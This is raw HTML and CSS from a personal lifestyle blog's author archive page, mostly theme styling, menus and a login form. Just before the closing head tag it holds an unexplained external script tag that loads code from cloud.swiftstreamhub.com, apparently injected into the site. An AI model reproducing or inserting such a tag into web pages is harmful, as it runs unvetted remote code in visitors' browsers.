    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d89686;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d89686;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d89686;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d89686 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d89686 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d89686;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d89686;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d89686 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d89686;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d89686 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d89686;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d89686 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d89686 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d89686;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d89686 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d89686;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d89686;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(216, 150, 134, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d89686;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Roboto;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d89686;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d89686;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d89686;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d89686 !important;
    }    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141784504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141784504-1', {'anonymize_ip': true});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d89686;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d89686;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d89686;
                }
                .tdm-btn-style1 {
					background-color: #d89686;
				}
				.tdm-btn-style2:before {
				    border-color: #d89686;
				}
				.tdm-btn-style2 {
				    color: #d89686;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d89686;
                    -moz-box-shadow: 0 2px 16px #d89686;
                    box-shadow: 0 2px 16px #d89686;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d89686;
                    -moz-box-shadow: 0 4px 26px #d89686;
                    box-shadow: 0 4px 26px #d89686;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive paged author author-alla author-2 paged-2 author-paged-2 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-blog-lifestyle tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/A-Modern-Woman-538968019862860" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/a.modern.woman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/alla-sch%C3%A4fer-44245446/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:alla@amodernwoman.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/SchaeferAlla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCPSG-va9Nppo-RGfZ9KraAg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-558"><a href="https://www.amodernwoman.de/">Home</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a></li>
	<li class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/health-sport/">Health &amp; Sport</a></li>
	<li class="menu-item-0"><a href="https://www.amodernwoman.de/category/blog/lifestyle/">Lifestyle</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.amodernwoman.de/must-haves/">Must-haves</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.amodernwoman.de/about-me-alla-schaefer/">About</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.amodernwoman.de/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
